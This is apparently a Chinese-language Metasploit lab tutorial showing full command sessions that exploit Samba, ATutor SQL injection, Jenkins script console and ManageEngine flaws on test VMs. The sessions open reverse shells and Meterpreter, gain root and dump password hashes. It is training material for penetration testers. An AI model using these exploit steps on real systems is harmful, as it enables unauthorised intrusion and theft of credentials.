Metasploit渗透测试之服务端漏洞利用
简介
在之前的文章中,我们学习了目标的IP地址,端口,服务,操作系统等信息的收集。信息收集过程中最大的收获是服务器或系统的操作系统信息。这些信息对后续的渗透目标机器非常有用,因为我们可以快速查找系统上运行的服务和漏洞信息。这个过程有点复杂,但是有了这些信息可以很大程度减轻我们后续的工作。
每一个操作系统都存在一些缺陷。一旦漏洞被报告出来,漏洞利用程序开发也开始了。比如Windows,可以很快为漏洞或BUG开发补丁程序,并推送给用户更新。漏洞披露是一个严重的问题,特别是 0day 漏洞会对计算机行业造成严重破坏。0day 收到高度追捧,在市场上的价格可达 15000美元到1000000美元。漏洞被发现并被利用,但漏洞的披露取决于研究人员及其意图。
像微软、苹果和谷歌这样的知名企业会定期为他们的产品发布补丁,因为他们要为众多的用户负责。但在公司场景中,情况会变得更糟,由于涉及停机时间和确保业务连续性不受影响,服务器需要数周才能修补。因此,建议您更新或密切关注正在使用的操作系统中发现的任何最新漏洞。未修补的系统是黑客的最爱,因为他们会立即发动攻击,危及目标。因此,必须定期修补和更新操作系统。在文中,我们将重点讨论一些最流行的服务和操作系统中报告的漏洞。
在渗透测试的过程中,一旦目标操作系统的信息可用,渗透人员就开始寻找针对特定服务或操作系统漏洞的可利用程序。因此,本文将是我们深入了解目标服务器端漏洞的第一步。在这里将介绍一些使用广泛的windows操作系统和Linux操作系统。我们还将研究如何使用利用这些漏洞,并设置它们的参数,使它们能够在目标机器上执行。以及Metasploit框架中的攻击载荷(payloads)。
在对目标机器攻击利用之前,我们首先要知道一些关于攻击模块和攻击载荷的基础知识,比如如何设置参数等。
为了对目标进行漏洞利用攻击,首先需要扫描目标的端口和服务,一旦收集了足够多的信息,下一步就是选择相对应的漏洞利用程序对目标进行攻击。让我们来学习一些 msfconsole中的漏洞利用命令。
关于 msfconsole 和如何启动 msfconsole ,在我们之前的文章已经讲过了。
在msfconsole 中,如果要查看帮助,可以直接输入 help 命令即可
msf5 > help Core Commands
============= Command Description ------- ----------- ? Help menu banner Display an awesome metasploit banner cd Change the current working directory color Toggle color connect Communicate with a host exit Exit the console get Gets the value of a context-specific variable getg Gets the value of a global variable grep Grep the output of another command help Help menu history Show command history load Load a framework plugin quit Exit the console repeat Repeat a list of commands route Route traffic through a session save Saves the active datastores sessions Dump session listings and display information about sessionset Sets a context-specific variable to a value setg Sets a global variable to a value sleep Do nothing for the specified number of seconds spool Write console output into a file as well the screen threads View and manipulate background threads ....set RHOSTS fe80::3990:0000/110, ::1-::f0f0Target a block from a resolved domain name:set RHOSTS www.example.test/24
msf5 >
从输出结果来看,有许多的命令,你可能会被吓到。但之前我们已经了解了一些命令,比如数据库命令。现在我们将重点关注在漏洞利用阶段最有用的命令,并在过程中了解其他命令。
最有用的命令:search命令
msf5 > search -h
Usage: search [ options ] <keywords>OPTIONS:-h Show this help information-o <file> Send output to a file in csv format-S <string> Search string for row filter-u Use module if there is one resultKeywords:aka : Modules with a matching AKA (also-known-as) nameauthor : Modules written by this authorarch : Modules affecting this architecturebid : Modules with a matching Bugtraq IDcve : Modules with a matching CVE IDedb : Modules with a matching Exploit-DB IDcheck : Modules that support the 'check' methoddate : Modules with a matching disclosure datedescription : Modules with a matching descriptionfull_name : Modules with a matching full namemod_time : Modules with a matching modification datename : Modules with a matching descriptive namepath : Modules with a matching pathplatform : Modules affecting this platformport : Modules with a matching portrank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))ref : Modules with a matching refreference : Modules with a matching referencetarget : Modules affecting this targettype : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)Examples:search cve:2009 type:exploitmsf5 >
通过 search我们可以查找非常多的东西,包括模块,漏洞等等。
# 1、攻击Linux服务器
Linux是使用最为广泛的操作系统之一,在前面的章节中,我们学习了如何扫描可用服务和利用漏洞扫描器扫描查找目标漏洞。在本节中,我们将使用Metasploitable2作为靶机,我们将利用Samba服务漏洞对Linux目标机进行攻击。
首先,我们使用servives命令查找之前nmap的扫描结果,并过滤139和445端口。
msf5 > services -c port,info -p 139,445 192.168.177.145
Services
======== host port info
---- ---- ----
192.168.177.145 139 Samba smbd 3.X - 4.X workgroup: WORKGROUP
192.168.177.145 445 Samba smbd 3.X - 4.X workgroup: WORKGROUP msf5 >
现在我们知道了目标Samba的版本信息,我们就可以去查找相对应的漏洞,然后使用search命令搜索可使用的攻击模块。
TIP:我们可以在通用漏洞披露(CVE)在线平台 https://www.cvedetails.com中找到有关Samba 3.0.20漏洞的细节。
通过 search命令过滤 CVE、模块类型、关键字即可找到可利用的攻击模块。
msf5 > search cve:2007 type:exploit sambaMatching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------1 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow2 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution3 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow4 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflowmsf5 >
# 利用过程
1、选择攻击模块
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) >
2、运行info可查看模块信息
msf5 exploit(multi/samba/usermap_script) > infoName: Samba "username map script" Command ExecutionModule: exploit/multi/samba/usermap_scriptPlatform: UnixArch: cmdPrivileged: YesLicense: Metasploit Framework License (BSD)Rank: ExcellentDisclosed: 2007-05-14
......
Description:This module exploits a command execution vulnerability in Sambaversions 3.0.20 through 3.0.25rc3 when using the non-default"username map script" configuration option. By specifying a usernamecontaining shell meta characters, attackers can execute arbitrarycommands. No authentication is needed to exploit this vulnerabilitysince this option is used to map usernames prior to authentication!
References:https://cvedetails.com/cve/CVE-2007-2447/OSVDB (34700)http://www.securityfocus.com/bid/23972http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534http://samba.org/samba/security/CVE-2007-2447.htmlmsf5 exploit(multi/samba/usermap_script) >
通过模块描述信息,可用看出,该模块利用Samba 3.0.20到3.0.25rc中的命令执行漏洞。我们来试试。
3、配置参数
通过show missing命令,查看必须要配置的参数
msf5 exploit(multi/samba/usermap_script) > show missingModule options (exploit/multi/samba/usermap_script):Name Current Setting Required Description---- --------------- -------- -----------RHOSTS yes The target address range or CIDR identifiermsf5 exploit(multi/samba/usermap_script) >
TIP:要显示模块的高级选项,你可以使用show advanced 命令
这里只需要我们设置目标的IP地址即可,我们通过set [options] [value]来设置
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.177.145
RHOSTS => 192.168.177.145
msf5 exploit(multi/samba/usermap_script) >
4、攻击
执行exploit即可。
msf5 exploit(multi/samba/usermap_script) > exploit[*] Started reverse TCP double handler on 192.168.177.143:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 48vnI4nfAB1GTD5d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "48vnI4nfAB1GTD5d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.177.143:4444 -> 192.168.177.145:51353) at 2019-04-26 13:14:08 +0800攻击成功后,我们将获得与目标机器的连接会话。我们可用执行一些命令,来验证是否获得了目标机器的权限。
hostname
metasploitable
ip a show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 00:0c:29:cc:9a:ea brd ff:ff:ff:ff:ff:ff inet 192.168.177.145/24 brd 192.168.177.255 scope global eth0 inet6 fe80::20c:29ff:fecc:9aea/64 scope link valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000 link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff
id
uid=0(root) gid=0(root)
按Ctrl+Z可将会话转到后台
uid=0(root) gid=0(root)
^Z //按 Ctrl+Z
Background session 1? [y/N] y
msf5 exploit(multi/samba/usermap_script) >
5、要操作会话,可用使用sessions命令
msf5 exploit(multi/samba/usermap_script) > sessions -h
Usage: sessions [options] or sessions [id]Active session manipulation and interaction.OPTIONS:-C <opt> Run a Meterpreter Command on the session given with -i, or all-K Terminate all sessions-S <opt> Row search filter.-c <opt> Run a command on the session given with -i, or all-d List all inactive sessions-h Help banner-i <opt> Interact with the supplied session ID-k <opt> Terminate sessions by session ID and/or range-l List all active sessions-n <opt> Name or rename a session by ID-q Quiet mode-s <opt> Run a script or module on the session given with -i, or all-t <opt> Set a response timeout (default: 15)-u <opt> Upgrade a shell to a meterpreter session on many platforms-v List all active sessions in verbose mode-x Show extended information in the session tableMany options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6msf5 exploit(multi/samba/usermap_script) >
6、要重新回到刚才的会话,可使用sessions -i [session_id]命令,使用sessions -l可查看所有激活的会话列表。
msf5 exploit(multi/samba/usermap_script) > sessions -lActive sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------1 shell cmd/unix 192.168.177.143:4444 -> 192.168.177.145:51353 (192.168.177.145)msf5 exploit(multi/samba/usermap_script) > sessions -i 1
[*] Starting interaction with 1...id
uid=0(root) gid=0(root)
ip a show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueuelink/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host loinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000link/ether 00:0c:29:cc:9a:ea brd ff:ff:ff:ff:ff:ffinet 192.168.177.145/24 brd 192.168.177.255 scope global eth0inet6 fe80::20c:29ff:fecc:9aea/64 scope linkvalid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff要终止会话,可用按Ctrl+c。
link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff
^C //Ctrl+C
Abort session 1? [y/N] y //输入 y
""[*] 192.168.177.145 - Command shell session 1 closed. Reason: User exit
msf5 exploit(multi/samba/usermap_script) >
# 漏洞原理
Samba是用于Linux和Windows之间的打印和文件共享的服务。Samba 3.0.0至3.0.25rc3的smbd中的MS-RPC功能允许远程攻击者通过SamrChangePassword功能的shell元字符执行任意命令,当启用smb.conf中“用户名映射脚本”选项时(不是默认启用的),允许远程认证的用户通过远程打印机中的其他MS-RPC功能的外部元字符执行命令,以及文件共享管理。该漏洞攻击模块通过指定一个用户名包含shell元字符,攻击者可以执行任意命令。 因为此选项用于在身份验证之前映射用户名,所以不需要身份验证就可以利用此漏洞。
# 指定有效攻击载荷
我们没有指定payload,所以Metasploit默认为我们指定了payload。我们可用show options查看
msf5 exploit(multi/samba/usermap_script) > show options Module options (exploit/multi/samba/usermap_script): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.177.145 yes The target address range or CIDR identifier RPORT 139 yes The target port (TCP) Payload options (cmd/unix/reverse): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.177.143 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf5 exploit(multi/samba/usermap_script) >
可以看到,使用的payload是一个unix反向shell。
我们可以通过show payloas列出当前攻击模块所有可用的攻击载荷。
msf5 exploit(multi/samba/usermap_script) > show payloadsCompatible Payloads
===================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------1 cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)2 cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)3 cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)4 cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)5 cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)6 cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)7 cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv68 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)9 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv610 cmd/unix/bind_r normal No Unix Command Shell, Bind TCP (via R)11 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)12 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv613 cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)14 cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)15 cmd/unix/generic normal No Unix Command, Generic Command Execution16 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)17 cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)18 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)19 cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)20 cmd/unix/reverse_lua normal No Unix Command Shell, Reverse TCP (via Lua)21 cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)22 cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)23 cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)24 cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)25 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)26 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)27 cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via php)28 cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)29 cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)30 cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R)31 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)32 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)33 cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)34 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)35 cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)msf5 exploit(multi/samba/usermap_script) >
我们还可以通过sessions -u [sessions_id] 可以将shell会话升级成meterpreter会话,从而可以利用meterpreter的高级功能。关于meterpreter会在后续的章节中详细讲解。
msf5 exploit(multi/samba/usermap_script) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2][*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.143:4433
[*] Sending stage (985320 bytes) to 192.168.177.145
[*] Meterpreter session 3 opened (192.168.177.143:4433 -> 192.168.177.145:35189) at 2019-04-26 13:46:35 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
# 2、SQL 注入
Metasploit有几个SQL注入漏洞的利用模块,使我们能够测试和验证目标是否易受攻击。
# 靶机配置
我们将安装一个易受攻击的开源LMS:Atutor 2.2.1进行测试,访问ATutor 2.2.1 - SQL Injection / Remote Code Execution (Metasploit) - PHP remote Exploit ,点击VULNERABLE APP旁边的下载按钮开源下载Atutor 2.2.1。

TIP:至于怎么安装 ATutor,可以查看官方文档。
# 利用过程
该模块利用了ATutor 2.2.1的SQL注入漏洞和身份验证漏洞,这意味着我们可以绕过身份验证,访问管理接口,上传恶意代码。
1、使用exploit/multi/http/atutor_sqli模块,查看模块选项
msf5 > use exploit/multi/http/atutor_sqli
msf5 exploit(multi/http/atutor_sqli) > show optionsModule options (exploit/multi/http/atutor_sqli):Name Current Setting Required Description---- --------------- -------- -----------Proxies no A proxy chain of format type:host:port[,type:host:port][...]RHOSTS yes The target address range or CIDR identifierRPORT 80 yes The target port (TCP)SSL false no Negotiate SSL/TLS for outgoing connectionsTARGETURI /ATutor/ yes The path of AtutorVHOST no HTTP server virtual hostExploit target:Id Name-- ----0 Automaticmsf5 exploit(multi/http/atutor_sqli) >
2、攻击之前,可以通过check命令检测目标是否易受攻击。然后进行攻击
msf5 exploit(multi/http/atutor_sqli) > check
[+] 192.168.177.139:80 - The target is vulnerable.
msf5 exploit(multi/http/atutor_sqli) >
msf5 exploit(multi/http/atutor_sqli) > exploit[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5 !
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 13 opened (192.168.177.143:4444 -> 192.168.177.139:50088) at 2019-04-28 13:53:36 +0800
[!] This exploit may require manual cleanup of 'ytux.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/zyq/ytux.php' on the targetmeterpreter >
根据密码复杂度不同,所需时长也不同。攻击成功后,获取了shell
meterpreter > getuid
Server username: Administrator (0)
meterpreter > sysinfo
Computer : WIN-BGKRU85VR4H
OS : Windows NT WIN-BGKRU85VR4H 6.1 build 7600 (Windows 7 Business Edition) i586
Meterpreter : php/windows
meterpreter >
# 3、msf shell类型
在进行下节内容的学习之前,我们先来讨论一下可用的shell的类型。shell大体上分为两种,一种是bind shell一种是reverse shjell。
bindshell 又叫正向连接shell。是指程序在目标机本地端口上监听,允许攻击者连接到监听端口。bind shell 非常适合本地漏洞,比如当你已经通过钓鱼攻击成功危害了目标计算机,并希望利用本地服务提权的时候。但是它不适合远程攻击场景。因为通常来说目标位于防火墙后面。
所以大部分时候,我们更多的使用reverse shell,又称反向shell作为我们的有效攻击载荷。反向shell是在攻击者上监听端口,攻击程序在目标机上运行后主动连接到攻击者监听的端口。由于防火墙大多数时候只限制入站规则。因此反向shell更容易绕过防火墙。
Payloads
Metasploit中由三种不同类型的payload模块,分别是:singles、stagers和stages。
Singles:独立载荷,可直接植入目标系统并执行的程序,比如 shell_bind_tcp
Stagers:传输器载荷,负责建立网络连接,与stages载荷配合使用。这种载荷体积小且可靠
Stages:传输体载荷,在stagers建立好稳定的连接之后,提供的高级功能。如 shell,meterpreter, dllinject, patchupdllinject, upexec,vncinject等。metasploit中meterpreter其实就是一个payload。它需stagers和stages配合使用。
在上一节中的SQL注入中,已经获得一个有效的漏洞利用。所以我们将使用它来测试不同类型的payload
# 利用过程
1、使用show payloads命令显示可用的载荷。
msf5 exploit(multi/http/atutor_sqli) > show payloadsCompatible Payloads
===================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------1 generic/custom normal No Custom Payload2 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline3 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline4 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)5 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv66 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)7 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv68 php/download_exec normal No PHP Executable Download and Execute9 php/exec normal No PHP Execute Command10 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager11 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv612 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support13 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support14 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager15 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager16 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline17 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)18 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)msf5 exploit(multi/http/atutor_sqli) >
2、查看载荷的详细信息,使用info <payload>指令
msf5 exploit(multi/http/atutor_sqli) > info payload/generic/shell_bind_tcp Name: Generic Command Shell, Bind TCP Inline Module: payload/generic/shell_bind_tcp Platform: All Arch: x86, x86_64, x64, mips, mipsle, mipsbe, mips64, mips64le, ppc, ppce500v2, ppc64, ppc64le, cbea, cbea64, sparc, sparc64, armle, armbe, aarch64, cmd, p
hp, java, ruby, dalvik, python, nodejs, firefox, zarch, r
Needs Admin: No Total size: 0 Rank: Normal
Provided by: skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description: Listen for a connection and spawn a command shell
msf5 exploit(multi/http/atutor_sqli) >
3、generic/shell_bind_tcp是一个独立载荷。要选择它作为有效载荷,我们使用set payload <payload_name>
msf5 exploit(multi/http/atutor_sqli) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf5 exploit(multi/http/atutor_sqli) > exploit[*] 192.168.177.139:80 - Dumping the username and password hash...
4、使用 generic/shell_bind_tcp载荷可用得到一个通用的shell,但远远不够,PHP Meterprete是一个特性丰富且更高级的载荷,我们可以用它来利用此漏洞。
msf5 exploit(multi/http/atutor_sqli) > info payload/php/meterpreter/reverse_tcpName: PHP Meterpreter, PHP Reverse TCP StagerModule: payload/php/meterpreter/reverse_tcpPlatform: PHPArch: php
Needs Admin: NoTotal size: 1101Rank: NormalProvided by:egypt <egypt@metasploit.com>Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen portDescription:Run a meterpreter server in PHP. Reverse PHP connect back stagerwith checks for disabled functionsmsf5 exploit(multi/http/atutor_sqli) >
msf5 exploit(multi/http/atutor_sqli) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/atutor_sqli) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5 !
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 14 opened (192.168.177.143:4444 -> 192.168.177.139:51063) at 2019-04-28 16:42:49 +0800
[!] This exploit may require manual cleanup of 'bgxx.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/glt/bgxx.php' on the targetmeterpreter >
[+] 192.168.177.139:80 - Deleted bgxx.php
meterpreter > getuid
Server username: Administrator (0)
meterpreter > sysinfo
Computer : WIN-BGKRU85VR4H
OS : Windows NT WIN-BGKRU85VR4H 6.1 build 7600 (Windows 7 Business Edition) i586
Meterpreter : php/windows
meterpreter ># 4、攻击Windows 服务器
利用之前收集的信息,我们将对Windows服务器作为目标进行漏洞利用。本节我们将使用Metasploitable3作为靶机。
# 利用过程
通过前期收集的信息,查找漏洞,选择合适的漏洞里利用模块。
使用services查看目标Apache服务版本。
msf5 > services -p 8020 192.168.177.144
Services
========host port proto name state info
---- ---- ----- ---- ----- ----
192.168.177.144 8020 tcp http open Apache httpdmsf5 >
访问目标站点

通过浏览目标站点,我们可以尝试使用弱口令进行登录,比如 admin

居然登录进去了。
1、查看运行在 8484端口的 Jenkins-CI服务。
msf5 > services 192.168.177.144 -p 8484
Services
========host port proto name state info
---- ---- ----- ---- ----- ----
192.168.177.144 8484 tcp http open Jetty winstone-2.8
这里,并没有显示 Jenkins,浏览器访问看看

确实是一个 Jenkins服务
我们使用search jenkins搜索可利用的模块
msf5 > search jenkins
Matching Modules
================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 1 auxiliary/gather/jenkins_cred_recovery normal Yes Jenkins Domain Credential Recovery 2 auxiliary/scanner/http/jenkins_command normal Yes Jenkins-CI Unauthenticated Script-Console Scanner 3 auxiliary/scanner/http/jenkins_enum normal Yes Jenkins-CI Enumeration 4 auxiliary/scanner/http/jenkins_login normal Yes Jenkins-CI Login Utility 5 auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum normal No Jenkins Server Broadcast Enumeration 6 exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Yes Jenkins CLI RMI Java Deserialization Vulnerability 7 exploit/linux/misc/jenkins_ldap_deserialize 2016-11-16 excellent Yes Jenkins CLI HTTP Java Deserialization Vulnerability 8 exploit/linux/misc/opennms_java_serialize 2015-11-06 normal No OpenNMS Java Object Unserialization Remote Code Execution 9 exploit/multi/http/jenkins_metaprogramming 2019-01-08 excellent Yes Jenkins ACL Bypass and Metaprogramming RCE 10 exploit/multi/http/jenkins_script_console 2013-01-18 good Yes Jenkins-CI Script-Console Java Execution 11 exploit/multi/http/jenkins_xstream_deserialize 2016-02-24 excellent Yes Jenkins XStream Groovy classpath Deserialization Vulnerability 12 exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent No IBM WebSphere RCE Java Deserialization Vulnerability 13 post/multi/gather/jenkins_gather normal No Jenkins Credential Collector
msf5 >
使用Jenkins-CI Script-Console Java Execution模块
msf5 > use exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(multi/http/jenkins_script_console) > set RPORT 8484
RPORT => 8484
msf5 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf5 exploit(multi/http/jenkins_script_console) > exploit[*] Started reverse TCP handler on 192.168.177.143:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.177.144:8484 - Sending command stager...
[*] Command Stager progress - 2.06% done (2048/99626 bytes)
[*] Command Stager progress - 4.11% done (4096/99626 bytes)
[*] Command Stager progress - 6.17% done (6144/99626 bytes)
....
[*] Command Stager progress - 98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:49555) at 2019-04-26 17:32:58 +0800meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >
攻击ManageEngine Desktop Central 9
msf5 exploit(multi/http/jenkins_script_console) > search type:exploit ManageengineMatching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------1 exploit/multi/http/eventlog_file_upload 2014-08-31 excellent Yes ManageEngine Eventlog Analyzer Arbitrary File Upload2 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection3 exploit/multi/http/manageengine_auth_upload 2014-12-15 excellent Yes ManageEngine Multiple Products Authenticated File Upload4 exploit/multi/http/manageengine_sd_uploader 2015-08-20 excellent Yes ManageEngine ServiceDesk Plus Arbitrary File Upload5 exploit/multi/http/manageengine_search_sqli 2012-10-18 excellent Yes ManageEngine Security Manager Plus 5.5 Build 5505 SQL Injection6 exploit/multi/http/opmanager_socialit_file_upload 2014-09-27 excellent Yes ManageEngine OpManager and Social IT Arbitrary File Upload7 exploit/windows/http/desktopcentral_file_upload 2013-11-11 excellent Yes ManageEngine Desktop Central AgentLogUpload Arbitrary File Upload8 exploit/windows/http/desktopcentral_statusupdate_upload 2014-08-31 excellent Yes ManageEngine Desktop Central StatusUpdate Arbitrary File Upload9 exploit/windows/http/manage_engine_opmanager_rce 2015-09-14 manual Yes ManageEngine OpManager Remote Code Execution10 exploit/windows/http/manageengine_adshacluster_rce 2018-06-28 excellent Yes Manage Engine Exchange Reporter Plus Unauthenticated RCE11 exploit/windows/http/manageengine_appmanager_exec 2018-03-07 excellent Yes ManageEngine Applications Manager Remote Code Execution12 exploit/windows/http/manageengine_apps_mngr 2011-04-08 average No ManageEngine Applications Manager Authenticated Code Execution13 exploit/windows/http/manageengine_connectionid_write 2015-12-14 excellent Yes ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability14 exploit/windows/misc/manageengine_eventlog_analyzer_rce 2015-07-11 manual Yes ManageEngine EventLog Analyzer Remote Code Executionmsf5 exploit(multi/http/jenkins_script_console) >
msf5 exploit(multi/http/jenkins_script_console) > use exploit/windows/http/manageengine_connectionid_write
msf5 exploit(windows/http/manageengine_connectionid_write) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/http/manageengine_connectionid_write) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/manageengine_connectionid_write) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit[*] Started HTTP reverse handler on http://192.168.177.143:8080
[*] Creating JSP stager
